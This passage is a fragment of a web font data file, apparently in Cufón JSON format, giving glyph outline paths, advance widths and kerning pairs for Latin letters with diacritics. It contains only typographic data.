,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,":":-2,";":-2,"\u00bb":-4,"\u00ab":-4,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":-2,"\u201d":-2,",":9,".":9,"\u2026":9}},{"d":"129,-133v0,-14,-10,-22,-26,-22v-28,0,-50,28,-57,55v47,1,83,-6,83,-33xm136,-10v-20,8,-51,27,-51,47v0,16,17,14,28,10r3,16v-20,14,-56,10,-56,-18v0,-17,14,-30,26,-42v-49,6,-74,-28,-74,-69v0,-53,39,-112,95,-112v33,0,51,20,51,45v0,46,-52,57,-116,56v-4,29,13,57,42,57v21,0,36,-6,47,-12","w":163,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\u2019":5,"\u201d":5,",":4,".":4,"\u2026":4}},{"d":"212,-209v-79,-36,-162,26,-162,108v0,61,56,93,114,71r14,-72r-49,0r4,-25r79,0r-22,117v-14,6,-41,13,-69,13v-62,0,-103,-45,-103,-101v0,-78,62,-147,147,-147v30,0,49,7,57,11xm159,-259v-9,0,-17,-8,-17,-18v0,-10,9,-19,19,-19v10,0,17,9,17,18v0,10,-8,19,-19,19","w":224,"k":{"T":1,"\u0166":1,"\u0164":1,"\u0162":1,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"V":2,"W":2,"\u0174":2,"Y":3,"\u00dd":3,"\u0178":3,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"-":-1,"\u2013":-1,"\u2014":-1,"\u00ad":-1,"\u2019":2,"\u201d":2}},{"d":"119,-67v0,-43,-95,-62,-84,-108v-6,-63,87,-87,132,-59r-11,25v-23,-21,-90,-11,-90,28v0,20,11,33,38,45v75,34,53,144,-41,140v-24,0,-49,-8,-59,-17r11,-24v32,24,104,22,104,-30xm112,-298r23,0r29,42r-24,0r-18,-26r-27,26r-26,0","w":167,"k":{"C":1,"G":1,"O":1,"Q":1,"\u00d8":1,"\u0152":1,"\u00c7":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d5":1,"\u0106":1,"\u010c":1,"\u0108":1,"\u010a":1,"\u011e":1,"\u011c":1,"\u0122":1,"\u0120":1,"\u014e":1,"\u0150":1,"\u014c":1,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"x":1,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"-":-1,"\u2013":-1,"\u2014":-1,"\u00ad":-1,"\u2018":6,"\u201c":6,"\u2019":6,"\u201d":6}},{"d":"34,-63r23,0r0,126r-23,0r0,-126xm34,-243r23,0r0,126r-23,0r0,-126","w":78},{"d":"76,-79r31,-164r29,0r-31,167v-10,72,-57,92,-116,73r6,-25v42,12,70,5,81,-51","w":131,"k":{"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u0102":2,"\u0100":2,"\u0104":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,")":-12,"]":-12,"}":-12,"\u2019":-4,"\u201d":-4}},{"d":"40,0r-30,0r32,-174r26,0v0,11,-5,25,-3,34v15,-24,39,-38,64,-38v31,0,49,35,41,76r-19,102r-30,0r22,-123v0,-17,-7,-30,-28,-30v-21,0,-51,25,-59,68","w":192,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"\"":13,"'":13,"\u2018":6,"\u201c":6,"\u2019":14,"\u201d":14}},{"d":"150,-174r30,0r-31,174r-27,0r4,-33v-15,23,-39,37,-62,37v-33,0,-51,-36,-42,-80r19,-98r29,0r-21,123v0,18,7,30,28,30v22,0,49,-26,56,-64xm168,-242v-2,45,-41,36,-64,21v-6,0,-9,8,-11,17r-17,0v3,-44,40,-39,64,-22v6,0,9,-4,11,-16r17,0","w":189,"k":{"T":17,"\u0166":17,"\u0164":17,"\u0162":17,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"x":1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"16,-109r21,0r8,-42r-24,0r4,-23r25,0r6,-33r31,-9r-8,42r42,0r-5,23r-41,0r-8,42r33,0r-4,19r-33,0v-4,26,-24,77,23,67r-2,23v-25,11,-66,-3,-60,-30v0,-18,6,-42,9,-60r-21,0","w":112,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"\u2019":-6,"\u201d":-6}},{"d":"45,-174r30,0v-19,74,-20,179,-56,232v-12,17,-36,20,-59,15r4,-23v28,4,39,-1,47,-44xm66,-204v-10,0,-17,-7,-17,-18v0,-12,9,-21,20,-21v10,0,17,8,17,19v0,12,-8,20,-20,20","w":81,"k":{"j":-8,"\u0135":-8,"\u2019":-4,"\u201d":-4,",":4,".":4,"\u2026":4}},{"d":"40,0r-30,0r49,-256r30,0xm96,-113v-9,0,-16,-7,-16,-17v0,-11,8,-19,18,-19v10,0,17,8,17,17v0,11,-8,19,-19,19","w":95,"k":{",":5,".":5,"\u2026":5}},{"d":"58,-246r33,-3v-13,30,-35,69,-47,86r-21,2v11,-21,27,-59,35,-85","w":69,"k":{"T":-10,"\u0166":-10,"\u0164":-10,"\u0162":-10,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u0102":19,"\u0100":19,"\u0104":19,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u0108":5,"\u010a":5,"\u011e":5,"\u011c":5,"\u0122":5,"\u0120":5,"\u014e":5,"\u0150":5,"\u014c":5,"V":-10,"W":-10,"\u0174":-10,"X":-1,"Y":-1,"\u00dd":-1,"\u0178":-1,"M":4,"J":26,"\u0134":26,"g":10,"\u011f":10,"\u011d":10,"\u0123":10,"\u0121":10,"j":-1,"\u0135":-1,"i":10,"m":10,"n":10,"p":10,"r":10,"\u0131":10,"\u00ed":10,"\u00ee":10,"\u00ef":10,"\u00ec":10,"\u00f1":10,"\u014b":10,"\u0138":10,"\u0133":10,"\u012d":10,"\u012b":10,"\u012f":10,"\u0129":10,"\u0144":10,"\u0148":10,"\u0146":10,"\u0155":10,"\u0159":10,"\u0157":10,"c":26,"d":26,"e":26,"o":26,"q":26,"\u00f8":26,"\u0153":26,"\u00e7":26,"\u00e9":26,"\u00ea":26,"\u00eb":26,"\u00e8":26,"\u00f3":26,"\u00f4":26,"\u00f6":26,"\u00f2":26,"\u00f5":26,"\u0111":26,"\u0107":26,"\u010d":26,"\u0109":26,"\u010b":26,"\u010f":26,"\u0115":26,"\u011b":26,"\u0117":26,"\u0113":26,"\u0119":26,"\u014f":26,"\u0151":26,"\u014d":26,"s":22,"\u0161":22,"\u015b":22,"\u015f":22,"\u015d":22,"t":3,"\u0167":3,"\u0165":3,"\u0163":3,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"a":12,"\u00e6":12,"\u00e1":12,"\u00e2":12,"\u00e4":12,"\u00e0":12,"\u00e5":12,"\u00e3":12,"\u0103":12,"\u0101":12,"\u0105":12,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"\u2019":16,"\u201d":16,",":53,".":53,"\u2026":53}},{"d":"39,0r-28,0r46,-243r33,0r55,138v11,27,17,46,22,67v5,-62,25,-142,35,-205r28,0r-46,243r-29,0v-25,-66,-62,-137,-78,-207","w":227,"k":{"f":-3,"\u00df":-3,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u2019":2,"\u201d":2}},{"d":"81,4v-44,0,-68,-33,-68,-72v0,-58,39,-110,96,-110v47,0,68,35,68,72v0,54,-37,110,-96,110xm85,-20v35,0,62,-45,62,-86v0,-20,-10,-48,-41,-48v-37,0,-62,45,-62,85v0,28,16,49,41,49xm132,-247r36,0r-48,52r-24,0","k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":4,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":15,"\u201d":15,",":6,".":6,"\u2026":6}},{"d":"11,0r46,-243r123,0r-5,26r-93,0r-15,82r85,0r-5,25r-85,0r-21,110r-30,0","w":167,"k":{"\u00ef":8,"A":22,"\u00c6":22,"\u00c1":22,"\u00c2":22,"\u00c4":22,"\u00c0":22,"\u00c5":22,"\u00c3":22,"\u0102":22,"\u0100":22,"\u0104":22,"C":1,"G":1,"O":1,"Q":1,"\u00d8":1,"\u0152":1,"\u00c7":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d5":1,"\u0106":1,"\u010c":1,"\u0108":1,"\u010a":1,"\u011e":1,"\u011c":1,"\u0122":1,"\u0120":1,"\u014e":1,"\u0150":1,"\u014c":1,"X":1,"M":3,"J":31,"\u0134":31,"g":13,"\u011f":13,"\u011d":13,"\u0123":13,"\u0121":13,"i":8,"m":8,"n":8,"p":8,"r":8,"\u0131":8,"\u00ed":8,"\u00ee":8,"\u00ec":8,"\u00f1":8,"\u014b":8,"\u0138":8,"\u0133":8,"\u012d":8,"\u012b":8,"\u012f":8,"\u0129":8,"\u0144":8,"\u0148":8,"\u0146":8,"\u0155":8,"\u0159":8,"\u0157":8,"c":10,"d":10,"e":10,"o":10,"q":10,"\u00f8":10,"\u0153":10,"\u00e7":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u00e8":10,"\u00f3":10,"\u00f4":10,"\u00f6":10,"\u00f2":10,"\u00f5":10,"\u0111":10,"\u0107":10,"\u010d":10,"\u0109":10,"\u010b":10,"\u010f":10,"\u0115":10,"\u011b":10,"\u0117":10,"\u0113":10,"\u0119":10,"\u014f":10,"\u0151":10,"\u014d":10,"s":10,"\u0161":10,"\u015b":10,"\u015f":10,"\u015d":10,"u":10,"\u00fa":10,"\u00fb":10,"\u00fc":10,"\u00f9":10,"\u016d":10,"\u0171":10,"\u016b":10,"\u0173":10,"\u016f":10,"\u0169":10,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"x":12,"a":15,"\u00e6":15,"\u00e1":15,"\u00e2":15,"\u00e4":15,"\u00e0":15,"\u00e5":15,"\u00e3":15,"\u0103":15,"\u0101":15,"\u0105":15,"b":6,"h":6,"k":6,"l":6,"\u0142":6,"\u0127":6,"\u0125":6,"\u0137":6,"\u013a":6,"\u013e":6,"\u013c":6,"\u0140":6,":":4,";":4,"\u00bb":5,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\"":-2,"'":-2,"\u2019":1,"\u201d":1,",":31,".":31,"\u2026":31}},{"d":"120,-156v-30,7,-7,-29,-39,-24r0,24r-13,0r0,-59v16,-3,51,-6,49,15v1,8,-7,11,-12,15v10,0,11,25,15,29xm89,-207v-11,-2,-6,10,-7,18v19,4,30,-17,7,-18xm91,-246v33,0,60,26,60,59v0,33,-26,60,-60,60v-34,0,-61,-27,-61,-60v0,-33,27,-59,61,-59xm90,-234v-26,0,-45,21,-45,47v0,26,20,47,46,47v26,0,45,-20,45,-46v0,-26,-19,-48,-46,-48","w":142},{"d":"59,-165r-33,4v13,-30,34,-69,47,-86r21,-2v-11,21,-27,58,-35,84xm112,-165r-32,4v13,-30,34,-69,47,-86r21,-2v-11,21,-28,58,-36,84","w":123,"k":{"T":-11,"\u0166":-11,"\u0164":-11,"\u0162":-11,"A":23,"\u00c6":23,"\u00c1":23,"\u00c2":23,"\u00c4":23,"\u00c0":23,"\u00c5":23,"\u00c3":23,"\u0102":23,"\u0100":23,"\u0104":23,"C":4,"G":4,"O":4,"Q":4,"\u00d8":4,"\u0152":4,"\u00c7":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d5":4,"\u0106":4,"\u010c":4,"\u0108":4,"\u010a":4,"\u011e":4,"\u011c":4,"\u0122":4,"\u0120":4,"\u014e":4,"\u0150":4,"\u014c":4,"U":1,"\u00da":1,"\u00db":1,"\u00dc":1,"\u00d9":1,"\u016c":1,"\u0170":1,"\u016a":1,"\u0172":1,"\u016e":1,"\u0168":1,"V":-13,"W":-13,"\u0174":-13,"X":-4,"Y":-10,"\u00dd":-10,"\u0178":-10,"M":1,"J":26,"\u0134":26,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"f":1,"\u00df":1,"g":19,"\u011f":19,"\u011d":19,"\u0123":19,"\u0121":19,"j":-4,"\u0135":-4,"i":3,"m":3,"n":3,"p":3,"r":3,"\u0131":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u00f1":3,"\u014b":3,"\u0138":3,"\u0133":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"c":19,"d":19,"e":19,"o":19,"q":19,"\u00f8":19,"\u0153":19,"\u00e7":19,"\u00e9":19,"\u00ea":19,"\u00eb":19,"\u00e8":19,"\u00f3":19,"\u00f4":19,"\u00f6":19,"\u00f2":19,"\u00f5":19,"\u0111":19,"\u0107":19,"\u010d":19,"\u0109":19,"\u010b":19,"\u010f":19,"\u0115":19,"\u011b":19,"\u0117":19,"\u0113":19,"\u0119":19,"\u014f":19,"\u0151":19,"\u014d":19,"s":10,"\u0161":10,"\u015b":10,"\u015f":10,"\u015d":10,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"u":8,"\u00fa":8,"\u00fb":8,"\u00fc":8,"\u00f9":8,"\u016d":8,"\u0171":8,"\u016b":8,"\u0173":8,"\u016f":8,"\u0169":8,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"a":16,"\u00e6":16,"\u00e1":16,"\u00e2":16,"\u00e4":16,"\u00e0":16,"\u00e5":16,"\u00e3":16,"\u0103":16,"\u0101":16,"\u0105":16,"b":3,"h":3,"k":3,"l":3,"\u0142":3,"\u0127":3,"\u0125":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"\u2018":16,"\u201c":16,",":52,".":52,"\u2026":52,"\u00b5":6}},{"d":"39,0r-28,0r46,-243r33,0r55,138v11,27,17,46,22,67v5,-62,25,-142,35,-205r28,0r-46,243r-29,0v-25,-66,-62,-137,-78,-207xm162,-298r39,0r-49,42r-27,0","w":227,"k":{"f":-3,"\u00df":-3,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u2019":2,"\u201d":2}},{"d":"9,42r-26,0v57,-59,105,-185,56,-291r23,0v53,94,2,243,-53,291","w":102},{"d":"11,0r46,-243r30,0r-41,217r98,0r-5,26r-128,0xm33,80r-3,-16v23,1,43,-29,22,-44r24,-5v27,26,-9,68,-43,65","w":159,"k":{"T":31,"\u0166":31,"\u0164":31,"\u0162":31,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"C":16,"G":16,"O":16,"Q":16,"\u00d8":16,"\u0152":16,"\u00c7":16,"\u00d3":16,"\u00d4":16,"\u00d6":16,"\u00d2":16,"\u00d5":16,"\u0106":16,"\u010c":16,"\u0108":16,"\u010a":16,"\u011e":16,"\u011c":16,"\u0122":16,"\u0120":16,"\u014e":16,"\u0150":16,"\u014c":16,"U":18,"\u00da":18,"\u00db":18,"\u00dc":18,"\u00d9":18,"\u016c":18,"\u0170":18,"\u016a":18,"\u0172":18,"\u016e":18,"\u0168":18,"V":23,"W":23,"\u0174":23,"Y":32,"\u00dd":32,"\u0178":32,"J":-1,"\u0134":-1,"Z":-7,"\u017d":-7,"\u0179":-7,"\u017b":-7,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":9,"d":9,"e":9,"o":9,"q":9,"\u00f8":9,"\u0153":9,"\u00e7":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f5":9,"\u0111":9,"\u0107":9,"\u010d":9,"\u0109":9,"\u010b":9,"\u010f":9,"\u0115":9,"\u011b":9,"\u0117":9,"\u0113":9,"\u0119":9,"\u014f":9,"\u0151":9,"\u014d":9,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":14,"w":14,"y":14,"\u00fd":14,"\u00ff":14,"\u0175":14,"x":-1,"z":-6,"\u017e":-6,"\u017a":-6,"\u017c":-6,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u00ab":14,"-":21,"\u2013":21,"\u2014":21,"\u00ad":21,"\"":49,"'":49,"\u2018":53,"\u201c":53,"\u2019":41,"\u201d":41}},{"d":"87,0r-29,0r19,-101r-47,-142r32,0r34,120v20,-36,55,-84,79,-120r35,0r-103,142xm116,-298r23,0r29,42r-25,0v-6,-8,-10,-19,-18,-26r-26,26r-27,0","w":186},{"d":"204,-211v-76,-32,-155,27,-155,110v0,44,20,79,74,79v18,0,39,-3,52,-10r4,24v-14,6,-36,12,-63,12v-61,0,-98,-39,-98,-101v0,-98,100,-179,195,-138","w":199,"k":{"A":-1,"\u00c6":-1,"\u00c1":-1,"\u00c2":-1,"\u00c4":-1,"\u00c0":-1,"\u00c5":-1,"\u00c3":-1,"\u0102":-1,"\u0100":-1,"\u0104":-1,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"V":-3,"W":-3,"\u0174":-3,"M":-1,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,")":-7,"]":-7,"}":-7}},{"d":"8,42r-23,3v11,-22,27,-61,35,-87r35,-3v-13,31,-34,70,-47,87","w":75,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"A":-6,"\u00c6":-6,"\u00c1":-6,"\u00c2":-6,"\u00c4":-6,"\u00c0":-6,"\u00c5":-6,"\u00c3":-6,"\u0102":-6,"\u0100":-6,"\u0104":-6,"V":19,"W":19,"\u0174":19,"X":-7,"Y":27,"\u00dd":27,"\u0178":27,"J":-1,"\u0134":-1,"Z":-8,"\u017d":-8,"\u0179":-8,"\u017b":-8,"\"":48,"'":48,"\u2018":45,"\u201c":45,"\u2019":39,"\u201d":39}},{"d":"131,-32r5,22v-13,7,-35,14,-58,14v-46,0,-66,-31,-66,-70v0,-53,39,-112,95,-112v33,0,51,20,51,45v0,46,-52,57,-116,56v-4,30,14,57,43,57v21,0,35,-6,46,-12xm129,-133v0,-14,-10,-22,-26,-22v-28,0,-50,28,-58,55v47,1,84,-6,84,-33xm115,-195r-22,0r-25,-52r23,0v6,11,9,24,16,33r26,-33r24,0","w":163,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\u2019":5,"\u201d":5,",":4,".":4,"\u2026":4}},{"d":"57,-239v55,-12,130,-6,129,52v0,36,-27,62,-58,71v34,3,27,96,34,116r-31,0v-1,-5,-3,-31,-5,-59v-2,-45,-24,-50,-65,-47r-20,106r-30,0xm82,-218r-16,89v50,5,88,-16,88,-54v0,-36,-41,-43,-72,-35xm136,-298r39,0r-49,42r-27,0","w":188,"k":{"T":3,"\u0166":3,"\u0164":3,"\u0162":3,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"U":4,"\u00da":4,"\u00db":4,"\u00dc":4,"\u00d9":4,"\u016c":4,"\u0170":4,"\u016a":4,"\u0172":4,"\u016e":4,"\u0168":4,"V":-2,"W":-2,"\u0174":-2,"X":-1,"Y":5,"\u00dd":5,"\u0178":5,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2019":-2,"\u201d":-2}},{"d":"156,-139r-5,25r-88,0r-17,88r99,0r-5,26r-129,0r47,-243r123,0r-5,26r-94,0r-14,78r88,0xm122,-259v-9,0,-17,-8,-17,-18v0,-10,9,-19,19,-19v10,0,17,9,17,18v0,10,-8,19,-19,19","w":169,"k":{"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u